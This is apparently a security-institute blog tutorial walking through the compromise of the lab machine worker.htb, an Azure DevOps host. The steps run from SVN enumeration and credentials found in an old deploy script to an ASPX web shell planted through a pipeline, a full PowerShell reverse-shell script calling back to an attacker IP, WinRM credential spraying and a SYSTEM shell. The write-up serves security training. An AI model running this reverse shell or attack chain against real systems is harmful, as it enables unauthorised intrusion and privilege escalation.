

Azure DevOps Serve is a comprehensive solution developed by Microsoft for versioning, report collection, and tracking for collaboration on software development projects.
The product is available as a standalone application, similar in functionality to the Azure DevOps Services cloud service (until 2019 it was called Visual Studio Team Services, VSTS).
This time, web application security specialists at the International Cyber Security Institute (IICS) will show you how to take over a host with Azure DevOps. It should be clarified that this material was prepared for entirely didactic purposes, so IICS is not responsible for any misuse that may be given to the information contained herein.
RECON
In this demo, the machine has an IP address of 10.10.10.192, which was added to /etc/hosts.
10.10.10.203 worker.htb
First, web security experts point out that we need to scan open ports. Do this using the following script, which takes as an argument the address of the host being scanned:
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1

The web server and SVN service are available to us. Still, the web still has nothing to offer us, web security experts mentioned.
Let’s move on to the SNV service. Subversion is a centralized and free version control system. Let’s get some basic information.
svn info svn://worker.htb

We already know the baseline, the author, and we can find out the last five changes.
ENTRY POINT
Let’s look at the list of files in this branch.
svn list svn://worker.htb


We have a directory and a file; we will download everything on our host.
svn export svn: //worker.htb/dimension.worker.htb/
svn export svn://worker.htb/moved.txt

And from the last file we find the new subdomain, the web security experts point out.

Let’s add it to /etc/hosts.
10.10.10.203 devops.worker.htb
But there we find HTTP authentication. Let’s look at the latest changes. In the second step, we found an interesting file that we hadn’t seen before.
svn checkout -r 1 svn://worker.htb

svn checkout -r 2 svn://worker.htb

Next we will apply the changes to get this file.
svn up -r 2 deploy.ps1

And in this PowerShell script, we’ll find the credentials, the web security experts point out.

With the credentials found, you can authenticate without complications.
USAGE

Let’s pay attention to the repository and the fact that it contains the code.

We use the repository name as a subdomain by entering it in /etc/hosts.

10.10.10.203 spectral.worker.htb

In this way we will enter the website.





This is the RCE vector. Let’s make the change by adding an ASPX shell to the server. Let’s create a new branch, add a file, add a task, and make the branch the primary.




And after applying all the changes, let’s move on to our file.

We have to get a complete shell. For this, web application security experts recommend starting the listener and running the PowerShell back-up connection.
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.115',4321);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
}; $client.Close()
This way we’ll get the shell.

After taking a look around, we found the configuration directories.


You’ll find multiple username and password sets in the passwd file.

And by open ports, we determine that the WinRM service is running, web security experts mention.
Below we can draw up lists of users and passwords with the information found.
cat logpass.txt | tr -d ' ' | cut -f 1 -d '=' > user.txt
cat logpass.txt | tr -d ' ' | cut -f 2 -d '=' > pass.txt
Now you can search for credentials using a brute force attack with the CrackMapExec tool.
cme winrm -u user.txt -p pass.txt --no-bruteforce --continue-on-success worker.htb

As a result, we find the system user’s credentials.

ROOT

With the same credentials, we return to our site.



This time we can create our own project and execute arbitrary commands through the console, mentioned by web security specialists.



In this file, we delete the group and in steps -> script we write what the system should run. For example, we sort the loading and execution of the previous shell.



In the listener window we see a new connection, but now a shell with high privileges.
To learn more about information security risks, malware variants, vulnerabilities and information technologies, feel free to access the International Institute of Cyber Security (IICS) websites.
Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.